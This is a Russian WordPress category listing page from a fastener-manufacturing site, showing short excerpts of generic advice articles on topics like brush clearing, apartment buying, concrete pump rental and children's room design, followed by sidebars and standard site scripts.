		Регулярная расчистка территории от кустарника значительно увеличивает безопасность и удобство. Удаление зарослей обеспечивает более ясный обзор окружающей местности, что помогает предотвратить несчастные случаи. Чтобы начать, определите участки, которые требуют внимания, и сосредоточьтесь на тех, где кустарник препятствует видимости или доступу.
Используйте правильные инструменты. Лучшие результаты гарантируют садовые ножницы, секаторы или электрические кусторезы. Наденьте защитные перчатки и очки, чтобы избежать травм. Начните с удаления самых густых участков, распределяя работу поэтапно. Не забудьте о безопасном обращении с инструментами: следите за их состоянием и острыми лезвиями.
Обратитесь к специальным службам для более крупных проектов. Если участок покрыт густым кустарником или деревьями, помощь профессионалов поможет избежать ...	
	</div>
	
			<a class="readmore" href="https://bvfy.ru/raschistka-ot-kustarnika/" title="Ссылка на статью Как расчистка кустарника повышает безопасность и комфорт на вашем участке">Читать далее <i class="icon-angle-right"></i></a>
		
</article> <!-- end article -->
	
	
<article id="post-14616" class="post-list post-14616 post type-post status-publish format-standard category-interesnoe" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bvfy.ru/kvartiri-budut-prodavatsja-tolko-v-dostroenix-domax-remont/" content="" />
	<meta itemprop="dateModified" content="2025-06-29T21:34:42+03:00">
	<meta itemprop="datePublished" content="">	<meta itemprop="author" content="Анастасия Лактионова">
	
		<!-- post thumbnail -->
		<span class="item-image list left" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><a href="https://bvfy.ru/kvartiri-budut-prodavatsja-tolko-v-dostroenix-domax-remont/" title="Ссылка на статью Квартиры с ремонтом только в достроенных домах &#8212; как выбрать надежное жилье"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg" alt="Миниатюра к статье Квартиры с ремонтом только в достроенных домах &#8212; как выбрать надежное жилье" itemprop="contentUrl" /><link itemprop="url" href="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg">
				<meta itemprop="width" content="">
				<meta itemprop="height" content=""></a></span>		<!-- end post thumbnail -->
		
		
<p class="item-meta"> <!-- post meta --> 
	<time class="item-time">29.06.2025</time>		<span class="item-categories" itemprop="articleSection"><a href="https://bvfy.ru/category/interesnoe/" rel="category tag">Интересное</a></span>		</p>		
				<h2 itemprop="headline">
					<a href="https://bvfy.ru/kvartiri-budut-prodavatsja-tolko-v-dostroenix-domax-remont/" title="Ссылка на статью Квартиры с ремонтом только в достроенных домах &#8212; как выбрать надежное жилье">
						Квартиры с ремонтом только в достроенных домах &#8212; как выбрать надежное жилье						
					</a>
				</h2>
	
	<div itemprop="description">
		Выбирайте квартиру только в достроенных домах с ремонтом. Это позволит вам избежать множества проблем, связанных с долгими ожиданиями и неясной ситуацией на рынке недвижимости. Когда вы приобретаете готовое жилье, у вас нет необходимости беспокоиться о завершении строительства или проведении отделочных работ. Вы можете сразу же наслаждаться новым пространством без дополнительных затрат и временных затрат.
Важный момент – проверка документов на квартиру и состояние дома. Убедитесь, что дом имеет все необходимые разрешения, а также проверьте репутацию застройщика. Хорошее имя застройщика часто служит гарантией качества. Постарайтесь получить отзывы от других владельцев квартир в этом доме, чтобы удостовериться в его надежности.
Выбор недвижимости с готовым ...	
	</div>
	
			<a class="readmore" href="https://bvfy.ru/kvartiri-budut-prodavatsja-tolko-v-dostroenix-domax-remont/" title="Ссылка на статью Квартиры с ремонтом только в достроенных домах &#8212; как выбрать надежное жилье">Читать далее <i class="icon-angle-right"></i></a>
		
</article> <!-- end article -->
	
	
<article id="post-13876" class="post-list post-13876 post type-post status-publish format-standard category-interesnoe" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bvfy.ru/ekonomicheskii-effekt/" content="" />
	<meta itemprop="dateModified" content="2025-06-29T21:20:16+03:00">
	<meta itemprop="datePublished" content="">	<meta itemprop="author" content="Анастасия Лактионова">
	
		<!-- post thumbnail -->
		<span class="item-image list left" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><a href="https://bvfy.ru/ekonomicheskii-effekt/" title="Ссылка на статью Экономический эффект и его влияние на успех бизнеса в современных условиях"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg" alt="Миниатюра к статье Экономический эффект и его влияние на успех бизнеса в современных условиях" itemprop="contentUrl" /><link itemprop="url" href="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg">
				<meta itemprop="width" content="">
				<meta itemprop="height" content=""></a></span>		<!-- end post thumbnail -->
		
		
<p class="item-meta"> <!-- post meta --> 
	<time class="item-time">29.06.2025</time>		<span class="item-categories" itemprop="articleSection"><a href="https://bvfy.ru/category/interesnoe/" rel="category tag">Интересное</a></span>		</p>		
				<h2 itemprop="headline">
					<a href="https://bvfy.ru/ekonomicheskii-effekt/" title="Ссылка на статью Экономический эффект и его влияние на успех бизнеса в современных условиях">
						Экономический эффект и его влияние на успех бизнеса в современных условиях						
					</a>
				</h2>
	
	<div itemprop="description">
		Рассмотрите внедрение инновационных технологий как стратегический шаг для повышения эффективности вашего бизнеса. Сегодня компании, использующие автоматизацию и аналитику данных, могут увеличить производительность на 20-30%. Это освобождает ресурсы для стратегического планирования и улучшает качество услуг.
Агрессивная маркетинговая стратегия также способна привести к значительным экономическим эффектам. Увеличение бюджета на рекламу на 10% может повысить объем продаж на 5-15%. Вложив средства в аналитические инструменты, вы сможете лучше понять предпочтения клиента и адаптировать предложения под его нужды.
Не забывайте о значении финансового управления. Оптимизация затрат приводит к повышению маржинальности. Например, сокращение издержек на 10% может увеличить прибыль на 20%. Использование программного обеспечения для финансового мониторинга позволяет ...	
	</div>
	
			<a class="readmore" href="https://bvfy.ru/ekonomicheskii-effekt/" title="Ссылка на статью Экономический эффект и его влияние на успех бизнеса в современных условиях">Читать далее <i class="icon-angle-right"></i></a>
		
</article> <!-- end article -->
	
	
<article id="post-15798" class="post-list post-15798 post type-post status-publish format-standard category-interesnoe" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bvfy.ru/ustanovka-nasischeniya/" content="" />
	<meta itemprop="dateModified" content="2025-06-29T21:12:17+03:00">
	<meta itemprop="datePublished" content="">	<meta itemprop="author" content="Анастасия Лактионова">
	
		<!-- post thumbnail -->
		<span class="item-image list left" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><a href="https://bvfy.ru/ustanovka-nasischeniya/" title="Ссылка на статью Установка насыщения для повышения качества изображений в графической обработке"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg" alt="Миниатюра к статье Установка насыщения для повышения качества изображений в графической обработке" itemprop="contentUrl" /><link itemprop="url" href="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg">
				<meta itemprop="width" content="">
				<meta itemprop="height" content=""></a></span>		<!-- end post thumbnail -->
		
		
<p class="item-meta"> <!-- post meta --> 
	<time class="item-time">29.06.2025</time>		<span class="item-categories" itemprop="articleSection"><a href="https://bvfy.ru/category/interesnoe/" rel="category tag">Интересное</a></span>		</p>		
				<h2 itemprop="headline">
					<a href="https://bvfy.ru/ustanovka-nasischeniya/" title="Ссылка на статью Установка насыщения для повышения качества изображений в графической обработке">
						Установка насыщения для повышения качества изображений в графической обработке						
					</a>
				</h2>
	
	<div itemprop="description">
		Устанавливайте уровень насыщенности от 10% до 30% для достижения оптимальных результатов. Этот диапазон помогает освежить изображения, не создавая эффекта искусственности. В большинстве фоторедакторов этот параметр легко настраивается с помощью ползунка, позволяющего вам видеть изменения в реальном времени.
Экспериментируйте с различными значениями, обращая внимание на тонкие изменения в цветах. Слишком высокая насыщенность может привести к перенасыщению и потере деталей, поэтому будьте внимательны при настройках. Ваша цель – подчеркнуть естественные оттенки, не искажая оригинальный вид изображения.
Используйте функцию предварительного просмотра перед окончательной установкой насыщенности. Сравните оригинал и обработанную версию, чтобы убедиться в улучшении. Не забывайте, что правильная настройка зависит от источника изображения, его освещения ...	
	</div>
	
			<a class="readmore" href="https://bvfy.ru/ustanovka-nasischeniya/" title="Ссылка на статью Установка насыщения для повышения качества изображений в графической обработке">Читать далее <i class="icon-angle-right"></i></a>
		
</article> <!-- end article -->
	
	
<article id="post-14315" class="post-list post-14315 post type-post status-publish format-standard category-interesnoe" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bvfy.ru/bloki-moskva-klin/" content="" />
	<meta itemprop="dateModified" content="2025-06-29T20:43:03+03:00">
	<meta itemprop="datePublished" content="">	<meta itemprop="author" content="Анастасия Лактионова">
	
		<!-- post thumbnail -->
		<span class="item-image list left" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><a href="https://bvfy.ru/bloki-moskva-klin/" title="Ссылка на статью Блоки для строительства в Москве и Клине от производителей до выбора материалов"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg" alt="Миниатюра к статье Блоки для строительства в Москве и Клине от производителей до выбора материалов" itemprop="contentUrl" /><link itemprop="url" href="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg">
				<meta itemprop="width" content="">
				<meta itemprop="height" content=""></a></span>		<!-- end post thumbnail -->
		
		
<p class="item-meta"> <!-- post meta --> 
	<time class="item-time">29.06.2025</time>		<span class="item-categories" itemprop="articleSection"><a href="https://bvfy.ru/category/interesnoe/" rel="category tag">Интересное</a></span>		</p>		
				<h2 itemprop="headline">
					<a href="https://bvfy.ru/bloki-moskva-klin/" title="Ссылка на статью Блоки для строительства в Москве и Клине от производителей до выбора материалов">
						Блоки для строительства в Москве и Клине от производителей до выбора материалов						
					</a>
				</h2>
	
	<div itemprop="description">
		Рекомендуем обратить внимание на бетонные блочные системы для строительства в Москве и Клине. Они обеспечивают надежность и долговечность конструкций, что особенно важно в условиях городской архитектуры и частных загородных застроек.
В Москве высокое качество материалов становится приоритетом. Используйте ячеистые бетоны и блоки с хорошими теплоизоляционными характеристиками. Это поможет не только сократить затраты на отопление, но и создать комфортный микроклимат внутри помещений. В Клине также распространены многослойные конструкции, которые великолепно сохраняют тепло.
При выборе блоков уделите внимание их классу прочности. Рекомендуем использовать материалы не ниже класса B25. Лучше всего зарекомендовали себя материалы от проверенных производителей, доступные в магазинах строительных материалов в обоих городах.
Не ...	
	</div>
	
			<a class="readmore" href="https://bvfy.ru/bloki-moskva-klin/" title="Ссылка на статью Блоки для строительства в Москве и Клине от производителей до выбора материалов">Читать далее <i class="icon-angle-right"></i></a>
		
</article> <!-- end article -->
	
	
<article id="post-15382" class="post-list post-15382 post type-post status-publish format-standard category-interesnoe" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bvfy.ru/avtobetononasos-v-arendu-2/" content="" />
	<meta itemprop="dateModified" content="2025-06-29T20:19:03+03:00">
	<meta itemprop="datePublished" content="">	<meta itemprop="author" content="Анастасия Лактионова">
	
		<!-- post thumbnail -->
		<span class="item-image list left" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><a href="https://bvfy.ru/avtobetononasos-v-arendu-2/" title="Ссылка на статью Как правильно арендовать автобетононасос для строительных работ и что учесть"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg" alt="Миниатюра к статье Как правильно арендовать автобетононасос для строительных работ и что учесть" itemprop="contentUrl" /><link itemprop="url" href="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg">
				<meta itemprop="width" content="">
				<meta itemprop="height" content=""></a></span>		<!-- end post thumbnail -->
		
		
<p class="item-meta"> <!-- post meta --> 
	<time class="item-time">29.06.2025</time>		<span class="item-categories" itemprop="articleSection"><a href="https://bvfy.ru/category/interesnoe/" rel="category tag">Интересное</a></span>		</p>		
				<h2 itemprop="headline">
					<a href="https://bvfy.ru/avtobetononasos-v-arendu-2/" title="Ссылка на статью Как правильно арендовать автобетононасос для строительных работ и что учесть">
						Как правильно арендовать автобетононасос для строительных работ и что учесть						
					</a>
				</h2>
	
	<div itemprop="description">
		Для успешного выполнения строительного проекта аренда автобетононасоса становится одним из приоритетных решений. Этот специализированный механизм обеспечивает быструю и качественную подачу бетона на высоту и в труднодоступные места, что значительно ускоряет рабочий процесс. Прежде чем арендовать, уточните конкретные характеристики, необходимые для вашего проекта, такие как высота подачи и дальность, чтобы выбрать подходящую модель.
Выбирая аренду автобетононасоса, рассмотрите репутацию компании. Обратите внимание на отзывы клиентов, наличие лицензий и сертификаций, а также состояние техники. Важно получить доступ к хорошо обслуживаемым и современным машинам, так как это влияет на результат работы и вашей конструкции в целом.
Также стоит обратить внимание на срок аренды и условия доставки. ...	
	</div>
	
			<a class="readmore" href="https://bvfy.ru/avtobetononasos-v-arendu-2/" title="Ссылка на статью Как правильно арендовать автобетононасос для строительных работ и что учесть">Читать далее <i class="icon-angle-right"></i></a>
		
</article> <!-- end article -->
	
	
<article id="post-13913" class="post-list post-13913 post type-post status-publish format-standard category-interesnoe" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bvfy.ru/interer-detskoj-komnati-shkolnika-2/" content="" />
	<meta itemprop="dateModified" content="2025-06-29T20:04:37+03:00">
	<meta itemprop="datePublished" content="">	<meta itemprop="author" content="Анастасия Лактионова">
	
		<!-- post thumbnail -->
		<span class="item-image list left" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><a href="https://bvfy.ru/interer-detskoj-komnati-shkolnika-2/" title="Ссылка на статью Креативные идеи для оформления детской комнаты школьника с учетом его потребностей"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg" alt="Миниатюра к статье Креативные идеи для оформления детской комнаты школьника с учетом его потребностей" itemprop="contentUrl" /><link itemprop="url" href="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg">
				<meta itemprop="width" content="">
				<meta itemprop="height" content=""></a></span>		<!-- end post thumbnail -->
		
		
<p class="item-meta"> <!-- post meta --> 
	<time class="item-time">29.06.2025</time>		<span class="item-categories" itemprop="articleSection"><a href="https://bvfy.ru/category/interesnoe/" rel="category tag">Интересное</a></span>		</p>		
				<h2 itemprop="headline">
					<a href="https://bvfy.ru/interer-detskoj-komnati-shkolnika-2/" title="Ссылка на статью Креативные идеи для оформления детской комнаты школьника с учетом его потребностей">
						Креативные идеи для оформления детской комнаты школьника с учетом его потребностей						
					</a>
				</h2>
	
	<div itemprop="description">
		Создайте пространство для творчества с помощью стен, окрашенных в яркие цвета. Выберите для одной из стен насыщенный оттенок, а остальные оставьте нейтральными. Это не только привлечёт внимание, но и создаст уютную атмосферу. Добавьте настенные доски для заметок и рисунков, чтобы вдохновить вашего ребенка на активность.
Рабочая зона должна быть функциональной и удобной. Подберите эргономичное кресло и стол с достаточным пространством для учебных принадлежностей. Используйте вертикальные полки для хранения книг и учебников. Не забудьте про хорошее освещение: настольная лампа с регулируемой яркостью поможет создать комфортные условия для учёбы и творчества.
Для организации хранения игрушек и учебных материалов подойдут многофункциональные коробки и корзины. Сохраняйте ...	
	</div>
	
			<a class="readmore" href="https://bvfy.ru/interer-detskoj-komnati-shkolnika-2/" title="Ссылка на статью Креативные идеи для оформления детской комнаты школьника с учетом его потребностей">Читать далее <i class="icon-angle-right"></i></a>
		
</article> <!-- end article -->
	
	
<article id="post-14817" class="post-list post-14817 post type-post status-publish format-standard category-interesnoe" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bvfy.ru/razvodka-metalla/" content="" />
	<meta itemprop="dateModified" content="2025-06-29T19:49:33+03:00">
	<meta itemprop="datePublished" content="">	<meta itemprop="author" content="Анастасия Лактионова">
	
		<!-- post thumbnail -->
		<span class="item-image list left" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><a href="https://bvfy.ru/razvodka-metalla/" title="Ссылка на статью Технологии разводки металла и их применение в современных отраслях"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg" alt="Миниатюра к статье Технологии разводки металла и их применение в современных отраслях" itemprop="contentUrl" /><link itemprop="url" href="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg">
				<meta itemprop="width" content="">
				<meta itemprop="height" content=""></a></span>		<!-- end post thumbnail -->
		
		
<p class="item-meta"> <!-- post meta --> 
	<time class="item-time">29.06.2025</time>		<span class="item-categories" itemprop="articleSection"><a href="https://bvfy.ru/category/interesnoe/" rel="category tag">Интересное</a></span>		</p>		
				<h2 itemprop="headline">
					<a href="https://bvfy.ru/razvodka-metalla/" title="Ссылка на статью Технологии разводки металла и их применение в современных отраслях">
						Технологии разводки металла и их применение в современных отраслях						
					</a>
				</h2>
	
	<div itemprop="description">
		Чтобы эффективно использовать технику разводки металла, обратите внимание на выбор метода. Разводка может осуществляться с помощью различных кислот, которые помогают создать необходимые анодные и катодные участки. Этим способом можно не только формировать детали, но и улучшать их антикоррозионные свойства.
Следующий шаг – правильно выбрать толщину и тип металла. Разные металлы требуют различного подхода. Например, нержавеющая сталь и алюминий обеспечивают разные результаты, и для них подбирается своя программа. При планировании работы также учитывайте нагрузки, которые будет испытывать изделие.
После завершения процесса необходимо провести контроль качества. Это поможет выявить дефекты и гарантирует, что конечный продукт соответствует заданным стандартам. Используйте метод ультразвукового контроля или рентгенографию ...	
	</div>
	
			<a class="readmore" href="https://bvfy.ru/razvodka-metalla/" title="Ссылка на статью Технологии разводки металла и их применение в современных отраслях">Читать далее <i class="icon-angle-right"></i></a>
		
</article> <!-- end article -->
	
	
<article id="post-15049" class="post-list post-15049 post type-post status-publish format-standard category-interesnoe" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bvfy.ru/prisposoblenie-dlya-podrezaniya-sfericheskix-podkladok/" content="" />
	<meta itemprop="dateModified" content="2025-06-29T19:44:20+03:00">
	<meta itemprop="datePublished" content="">	<meta itemprop="author" content="Анастасия Лактионова">
	
		<!-- post thumbnail -->
		<span class="item-image list left" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><a href="https://bvfy.ru/prisposoblenie-dlya-podrezaniya-sfericheskix-podkladok/" title="Ссылка на статью Как выбрать и использовать приспособление для подрезания сферических подкладок"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg" alt="Миниатюра к статье Как выбрать и использовать приспособление для подрезания сферических подкладок" itemprop="contentUrl" /><link itemprop="url" href="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg">
				<meta itemprop="width" content="">
				<meta itemprop="height" content=""></a></span>		<!-- end post thumbnail -->
		
		
<p class="item-meta"> <!-- post meta --> 
	<time class="item-time">29.06.2025</time>		<span class="item-categories" itemprop="articleSection"><a href="https://bvfy.ru/category/interesnoe/" rel="category tag">Интересное</a></span>		</p>		
				<h2 itemprop="headline">
					<a href="https://bvfy.ru/prisposoblenie-dlya-podrezaniya-sfericheskix-podkladok/" title="Ссылка на статью Как выбрать и использовать приспособление для подрезания сферических подкладок">
						Как выбрать и использовать приспособление для подрезания сферических подкладок						
					</a>
				</h2>
	
	<div itemprop="description">
		Если вам требуется качественное и быстрое подрезание сферических подкладок, выбор подходящего инструмента имеет решающее значение. Рекомендуем использовать специализированные подрезные устройства, которые обеспечивают точность и чистоту среза, избегая повреждений материала. Такие приспособления могут значительно сократить время работы и улучшить конечный результат.
Выбор устройства зависит от типа подкладки и материала, с которым вы работаете. Например, для мягких и эластичных материалов подойдёт нож с гибким лезвием. В то время как для более плотных подкладок лучше использовать инструменты с твердым лезвием для достижения аккуратности.
Обратите внимание на возможность настройки угла среза. Это позволяет адаптировать подрезку под конкретные задачи, обеспечивая универсальность инструмента. Также полезным будет наличие встроенных ...	
	</div>
	
			<a class="readmore" href="https://bvfy.ru/prisposoblenie-dlya-podrezaniya-sfericheskix-podkladok/" title="Ссылка на статью Как выбрать и использовать приспособление для подрезания сферических подкладок">Читать далее <i class="icon-angle-right"></i></a>
		
</article> <!-- end article -->
	
			
		
	<nav class="navigation pagination" aria-label="Пагинация записей">
		<h2 class="screen-reader-text">Пагинация записей</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://bvfy.ru/category/interesnoe/page/39/">&#xe904;</a>
<a class="page-numbers" href="https://bvfy.ru/category/interesnoe/">1</a>
<a class="page-numbers" href="https://bvfy.ru/category/interesnoe/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://bvfy.ru/category/interesnoe/page/38/">38</a>
<a class="page-numbers" href="https://bvfy.ru/category/interesnoe/page/39/">39</a>
<span aria-current="page" class="page-numbers current">40</span>
<a class="page-numbers" href="https://bvfy.ru/category/interesnoe/page/41/">41</a>
<a class="page-numbers" href="https://bvfy.ru/category/interesnoe/page/42/">42</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://bvfy.ru/category/interesnoe/page/823/">823</a>
<a class="page-numbers" href="https://bvfy.ru/category/interesnoe/page/824/">824</a>
<a class="next page-numbers" href="https://bvfy.ru/category/interesnoe/page/41/">&#xe903;</a></div>
	</nav>		 
		
	</main> <!-- end .content-area -->

	
	<aside class="sidebar sidebar-right widget-area" aria-label="Основной сайдбар" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
					<div class="widget widget_categories"><div class="widgettitle" itemprop="name">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://bvfy.ru/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bvfy.ru/category/bezopasnost/">Безопасность</a>
</li>
	<li class="cat-item cat-item-2 current-cat"><a aria-current="page" href="https://bvfy.ru/category/interesnoe/">Интересное</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bvfy.ru/category/kabeli/">Кабели</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bvfy.ru/category/krepezhi/">Крепежи</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bvfy.ru/category/metal/">Метал</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bvfy.ru/category/metizy/">Метизы</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://bvfy.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://bvfy.ru/category/raznoe/">Разное</a>
</li>
			</ul>

			</div><div class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://bvfy.ru/">
	<div>
		<input class="search-input" type="text" placeholder="Поиск" value="" name="s" id="s" />
		<input class="icon-search" type="submit" id="searchsubmit" value="&#xf002;" />
	</div>
</form> </div><div class="widget widget_recent_comments"><div class="widgettitle" itemprop="name">Свежие комментарии</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Анастасия Лактионова</span> к записи <a href="https://bvfy.ru/zavod-gel-lakov-sovremennoe-proizvodstvo-i-tehnologii/#comment-3">Завод гель-лаков: современное производство и технологии</a></li></ul></div>		
					<div class="sticky-sidebar-right">
				<div class="widget widget_fairy_best_posts"><div class="widgettitle" itemprop="name">Популярные статьи</div><ul><li><a href="https://bvfy.ru/metizy-malenkie-pomoshhniki-sborshhika-mebeli/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/07/f-3665-jaki-dach-bedzie-najlepszy-dla-twojego-domu.jpg" alt="Миниатюра к статье Какая крыша подойдет для вашего дома?" /><span>Какая крыша подойдет для вашего дома?...</span></a></li><li><a href="https://bvfy.ru/preimushhestva-dyubel-gvozdej/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-49.jpg" alt="Миниатюра к статье Преимущества дюбель-гвоздей" /><span>Преимущества дюбель-гвоздей...</span></a></li><li><a href="https://bvfy.ru/harakteristiki-perforirovannogo-krepezha/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-51.jpg" alt="Миниатюра к статье Характеристики перфорированного крепежа" /><span>Характеристики перфорированного крепежа...</span></a></li><li><a href="https://bvfy.ru/iz-chego-izgotavlivayut-krepezhi/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/06/ciecie-gresu-820x547-1.jpg" alt="Миниатюра к статье Какой диск для шлифования керамогранита выбрать?" /><span>Какой диск для шлифования керамогранита выбрать?...</span></a></li><li><a href="https://bvfy.ru/kreplenie-vozduhovodov/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-48.jpg" alt="Миниатюра к статье Крепление воздуховодов" /><span>Крепление воздуховодов...</span></a></li></ul></div><div class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://bvfy.ru/karta-sajta/">Карта сайта</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://bvfy.ru/kontakty/">Контакты</a></li></ul></div><div class="widget widget_meta"><div class="widgettitle" itemprop="name">Мета</div>
		<ul>
						<li><a rel="nofollow" href="https://bvfy.ru/wp-login.php">Войти</a></li>
			<li><a href="https://bvfy.ru/feed/">Лента записей</a></li>
			<li><a href="https://bvfy.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>			</div>
			</aside>	

</div>


	<aside class="sidebar sidebar-left widget-area" aria-label="Основной сайдбар" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
					<div class="sticky-sidebar-left">
				<div class="widget widget_fairy_best_posts"><div class="widgettitle" itemprop="name">Лучшие статьи</div><ul><li><a href="https://bvfy.ru/metizy-ot-umecon/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-64.jpg" alt="Миниатюра к статье Метизы от UMECON" /><span>Метизы от UMECON...</span></a></li><li><a href="https://bvfy.ru/stroitelnyj-krepezh/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-44.jpg" alt="Миниатюра к статье Строительный крепеж" /><span>Строительный крепеж...</span></a></li><li><a href="https://bvfy.ru/iz-chego-izgotavlivayut-krepezhi/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/06/ciecie-gresu-820x547-1.jpg" alt="Миниатюра к статье Какой диск для шлифования керамогранита выбрать?" /><span>Какой диск для шлифования керамогранита выбрать?...</span></a></li><li><a href="https://bvfy.ru/kak-ustanovit-gsm-signalizacziyu-na-dache/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-7.jpg" alt="Миниатюра к статье Как установить GSM-сигнализацию на даче" /><span>Как установить GSM-сигнализацию на даче...</span></a></li><li><a href="https://bvfy.ru/datchiki-dvizheniya/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/07/f-39254-zrodla-swiatla-w-domach-i-mieszkaniach-co-warto-wziac-pod-uwage-podczas-ich-zakupu.jpg" alt="Миниатюра к статье Источники света в домах и квартирах &#8212; что нужно учитывать при их покупке?" /><span>Источники света в домах и квартирах &#8212; что нужно учитыв...</span></a></li></ul></div>			</div>
			</aside>
</div> <!-- end .site-content -->

<footer class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
														
			<div class="about">
			<div class="title-about"></div>
					</div>
				 
		
	<div class="footer-bottom">	
		<nav class="footer-menu" itemscope itemtype="http://schema.org/SiteNavigationElement">
					</nav>
		
		<div class="social-footer">
					</div>
		
		<div class="site-copy">
			<span class="copyright">&copy; <span itemprop="copyrightYear">2026</span> ~ <a href="/">Bvfy.ru</a> ~ Производство крепежей ~ 
				Разработка <u>WP-Fairytale</u>
			</span>
			
			
		</div> 
					
		<a href="#0" class="cd-top icon-angle-up"></a>
					 
	</div>
</footer>
			
	</div> <!-- end .site-container -->
			
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/turquoise\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script><script type="text/javascript" src="https://bvfy.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
